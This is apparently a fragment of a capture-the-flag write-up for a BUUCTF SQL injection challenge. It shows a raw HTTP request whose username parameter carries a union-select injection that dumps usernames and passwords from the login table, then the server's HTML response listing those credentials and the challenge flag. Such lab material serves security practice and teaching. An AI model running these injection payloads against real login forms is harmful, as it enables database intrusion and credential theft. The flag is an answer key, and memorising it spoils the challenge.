 GET
/check.php?username='union+select+1,group_concat(username,',',password),3+from+l0v
e1ysq1+limit+0,1+%23&password=123 HTTP/1.1
Host: 99025d6d-5562-4448-9f64-c9e4629f74cc.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://99025d6d-5562-4448-9f64-c9e4629f74cc.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
<body background='./image/background.jpg' style='background-repeat:no-repeat
;background-size:100% 100%; background-attachment: fixed;'>
<br><br><br>
<h1 style='font-family:verdana;color:red;text-align:center;'>Login
Success!</h1><br><br><br>
</br>
<p
style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>Hello
cl4y,wo_tai_nan_le,glzjin,glzjin_wants_a_girlfriend,Z4cHAr7zCr,biao_ge_dddd_hm,0xC4m3l,linux_chua
ng_shi_ren,Ayrain,a_rua_rain,Akko,yan_shi_fu_de_mao_bo_he,fouc5,cl4y,fouc5,di_2_kuai_fu_ji,fouc5,di
_3_kuai_fu_ji,fouc5,di_4_kuai_fu_ji,fouc5,di_5_kuai_fu_ji,fouc5,di_6_kuai_fu_ji,fouc5,di_7_kuai_fu_ji,fou
c5,di_8_kuai_fu_ji,leixiao,Syc_san_da_hacker,flag,flag{d2469b1f-b2c2-4946-8f78-2cd5d64b125d}! </p></
br></br>
<p
style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>Your password is '3'</p>
</body>
</html>